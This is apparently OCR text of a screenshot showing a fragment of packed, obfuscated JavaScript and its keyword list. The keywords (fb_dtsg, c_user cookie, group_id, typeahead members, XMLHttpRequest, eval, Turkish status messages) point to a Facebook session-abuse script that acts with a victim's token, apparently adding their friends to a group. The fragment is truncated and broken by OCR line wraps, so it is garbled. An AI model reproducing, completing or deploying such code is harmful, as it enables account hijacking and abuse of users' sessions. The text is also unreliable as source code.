
+g[13]+g[15]+g[17]+'<6 q=\\'N-1e:2S\\'><a 1c
=\\'2T://'+1f+'/\\' 1V=\\'1W\\'>'+1f+'</a></
6></6>';j.1Z.v+='<1d M=\\'H\\' q=\\'1D-2U:2
V;1E:2W;2X:2Y;1X:2Z;1G:'+(j.1Z.30-31)/2+'32;
20-33:1g;34:1g;z-35:36;20:37 38 21(0, O, O);
39-B:21(3a, O, O)\\'><b>1J 3b 1K.. </b>'+J
+'</1d>';f.1p('/1P/1N/3c.1Q?1M=1&3d='+f.F+'&
3e='+1z.1A()+'&3f[0]=3g&3h[0]=3i')})();"
,
62
,
205
,
"||||||div|||||||||||||document|||||||st
yle|if|||getElementById|innerHTML|var||||len
gth|color|frns|jsmods|function|uid|require|h
asilsurasil|hasiltiga|crj|prenKe|readyState|
id|font|255|new|okeh|gagal|status|eval|paylo
ad|for|in|darkred|darkgreen|prm|||||||||||se
tRequestHeader|onload|href|center|size|crl|1
0px|dtsg|getElementsByName|fb_dtsg|value|coo
kie|match|gid|group_id|getAjak|XMLHttpReques
t|open|true|onreadystatechange|200|responseT
ext|substr|entries|return|Math|random|hasils
atu|hasildua|min|width|display|left|senAjak|
else|Arkadaslar|Bekleyiniz|send|__a|typeahea
d|members|ajax|php|Content|errorDescription|
span|name|target|_blank|top|toUpperCase|body
|border|rgb|c_user|Array|GET|sort|Arkadas|Bu
lundu|300px|inline|block|text|align|404|Sayf